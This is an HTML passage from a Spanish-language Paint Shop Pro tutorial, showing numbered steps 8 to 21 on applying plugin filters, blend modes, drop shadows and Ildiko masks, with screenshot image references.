						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>8.&nbsp;&nbsp; Filters Unlimited 2.0 - Buttons &amp; Frames - 
					Rectangular Button:</b></p>
						</font>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<font face="Verdana" size="2">
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
					<img border="0" src="./Happiness_files/ButtonsFrames2.jpg" width="714" height="397"></b></p>
						</font>			  </font>					</font><span class="104554520-19012013">
									<span class="763423920-23022011">
									<font face="Verdana" style="font-size: 9pt">
									<font face="Verdana" size="2">
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>9.&nbsp;&nbsp; Efectos - Efectos de la imagen - Mosaico integrado:</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
					<img border="0" src="./Happiness_files/Seamless1.jpg" width="353" height="199"></b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Ajustar - Nitidez - 
					Enfocar m&aacute;s.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; En la paleta de capas, cambiar el Modo de mezcla a Superposici&oacute;n.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>10. Capas - Duplicar.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Imagen - Cambiar el tama&ntilde;o al 75%, 
					sin marcar Cambiar el tama&ntilde;o a todas las capas.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Ajustar - Nitidez - 
					Sharpen.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Your Imagen should 
					look como esto now:</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
					<img border="0" src="./Happiness_files/IlluImage1.jpg" width="677" height="377"><img border="0" src="./Happiness_files/IlluLayerpalette1.jpg" width="166" height="236"></b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>11. Activar la herramienta Seleccionar &aacute;rea (S) (S), Custom Selection
					<img border="0" src="./Happiness_files/CustomSelection.jpg" width="144" height="43">:</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
					<img border="0" src="./Happiness_files/CustomSel1.jpg" width="251" height="154"></b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>12. Efectos - Efectos 3D - Sombra:</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
					<img border="0" src="./Happiness_files/Shadow1.jpg" width="189" height="242"></b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Color #000000 (negro)</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						</font></font></span></span>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<span class="104554520-19012013"><font size="2" face="Verdana" style="font-size: 9pt"><b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Marcar Sombra en nueva capa. </b></font></span>					</p>
						<span class="104554520-19012013"><span class="763423920-23022011"><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2">
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						</font></font></span></span>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<span class="104554520-19012013"><font size="2" face="Verdana" style="font-size: 9pt"><b>13. Repetir Sombra:</b></font></span></p>
						<span class="104554520-19012013"><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"></font></font><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"></font></font></span><span class="104554520-19012013"><span class="763423920-23022011"><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"><p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
					<img border="0" src="./Happiness_files/Shadow2.jpg" width="186" height="242"></b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Color #000000 (negro)</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						</font></font></span></span>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<span class="104554520-19012013"><font size="2" face="Verdana" style="font-size: 9pt"><b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; No marcar Sombra en nueva capa.</b></font></span></p>
						<span class="104554520-19012013"><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"></font></font><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"></font></font></span><span class="104554520-19012013"><span class="763423920-23022011"><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"><p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Capas - Duplicar.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Selecciones - Invertir.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>14. Efectos - Complementos - MuRa Pro - Seamless:</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
					<img border="0" src="./Happiness_files/MuraProSeamless.jpg" width="481" height="292"></b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						</font></font></span></span>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<span class="104554520-19012013"><font size="2" face="Verdana" style="font-size: 9pt"><b>&nbsp;&nbsp;&nbsp;&nbsp;Para cambir  Overlap 
					X a -49, empuja la fecha azul hacia la izquierda..</b></font></span></p>
						<span class="104554520-19012013"><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"></font></font><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"></font></font></span><span class="104554520-19012013"><span class="763423920-23022011"><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"><p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Selecciones - Anular la Selecci&oacute;n.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						</font></font></span></span>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<span class="104554520-19012013"><font size="2" face="Verdana" style="font-size: 9pt"><b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; En la paleta de capas, cambiar el Modo de mezcla a Luz D&eacute;bil.</b></font></span></p>
						<span class="104554520-19012013"><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"></font></font><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"></font></font></span><span class="104554520-19012013"><span class="763423920-23022011"><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"><p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						</font></font></span></span>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<span class="104554520-19012013"><font size="2" face="Verdana" style="font-size: 9pt"><b>15. Activarr la capa Copia de Trama 3 Sombra 1.</b></font></span></p>
						<span class="104554520-19012013"><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"></font></font><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"></font></font></span><span class="104554520-19012013"><span class="763423920-23022011"><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"><p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
					<img border="0" src="./Happiness_files/IlluLayerpalette2.jpg" width="254" height="349"></b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Ajustar - Desenfocar - 
					Desenfoque gausiano 26.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>16. Efectos - Efectos de la imagen - Mosaico integrado:</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
					<img border="0" src="./Happiness_files/Seamless1.jpg" width="353" height="199"></b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>17. Efectos - Complementos - AP01 [Innovations] - Lines - 
					SilverLining:</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
					<img border="0" src="./Happiness_files/DottyGrid.jpg" width="440" height="170"></b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						</font></font></span></span>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<span class="104554520-19012013"><font size="2" face="Verdana" style="font-size: 9pt"><b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; En la paleta de capas, cambiar el Modo de mezcla a Subexponer.</b></font></span></p>
						<span class="104554520-19012013"><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"></font></font><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"></font></font></span><span class="104554520-19012013"><span class="763423920-23022011"><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"><p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						</font></font></span></span>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<span class="104554520-19012013"><font size="2" face="Verdana" style="font-size: 9pt"><b>18. Activar la capa de arriba del todo, Copia de Trama 3.</b></font></span></p>
						<span class="104554520-19012013"><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"></font></font><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"></font></font></span><span class="104554520-19012013"><span class="763423920-23022011"><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"><p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						</font></font></span></span>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<span class="104554520-19012013"><font size="2" face="Verdana" style="font-size: 9pt"><b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Abrir la M&aacute;scara 'Ildiko_Mask_31' 
					y minimizar.</b></font></span></p>
						<span class="104554520-19012013"><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"></font></font><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"></font></font></span><span class="104554520-19012013"><span class="763423920-23022011"><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"><p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						</font></font></span></span>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<span class="104554520-19012013"><font size="2" face="Verdana" style="font-size: 9pt"><b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cambiar el  color del primer plano 
					por #ffffff (blanco).</b></font></span></p>
						<span class="104554520-19012013"><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"></font></font><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"></font></font></span><span class="104554520-19012013"><span class="763423920-23022011"><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"><p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Capas - Nueva capa de trama, Trama 4.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Rellenar la capa con el  color del primer plano (blanco).</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>19. Capas - Nueva capa de m&aacute;scara - A partir de una imagen.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Busca 
					'Ildiko_M&aacute;scara_31':</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
					<img border="0" src="./Happiness_files/Mask1.jpg" width="252" height="186"></b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Capas - Fusionar - 
					Fusionar el grupo.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						</font></font></span></span>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<span class="104554520-19012013"><font size="2" face="Verdana" style="font-size: 9pt"><b>20. Vamos a hacer ahora una nueva m&aacute;scara en la M&aacute;scara, S&oacute;lo tienes que hacer.</b></font></span></p>
						<span class="104554520-19012013"><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"></font></font><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"></font></font></span><span class="104554520-19012013"><span class="763423920-23022011"><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"><p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						</font></font></span></span>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<span class="104554520-19012013"><font size="2" face="Verdana" style="font-size: 9pt"><b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Abrir M&aacute;scara 'ildiko_maszk_2016_13' 
					y minimizar.</b></font></span></p>
						<span class="104554520-19012013"><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"></font></font><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"></font></font></span><span class="104554520-19012013"><span class="763423920-23022011"><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"><p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Capas - Nueva capa de m&aacute;scara - A partir de una imagen.</b></p>
						<font face="Verdana" size="2" style="font-size: 9pt">
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						</font>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Busca 
					'ildiko_maszk_2016_13':</b></p>
						<font face="Verdana" size="2" style="font-size: 9pt">
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						</font>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
					<img border="0" src="./Happiness_files/Mask2.jpg" width="251" height="184"></b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Capas - Fusionar - 
					Fusionar el grupo.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>21. Efectos - Efectos de la imagen - Mosaico integrado:</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
					<img border="0" src="./Happiness_files/Seamless1.jpg" width="353" height="199"></b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; En la paleta de capas, cambiar el Modo de mezcla a Luz Fuerte y la Opacidad al  40%.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
